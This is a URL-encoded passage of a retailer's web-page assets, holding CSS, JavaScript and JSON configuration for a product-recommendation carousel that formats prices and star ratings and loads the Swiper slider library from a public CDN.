50;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%2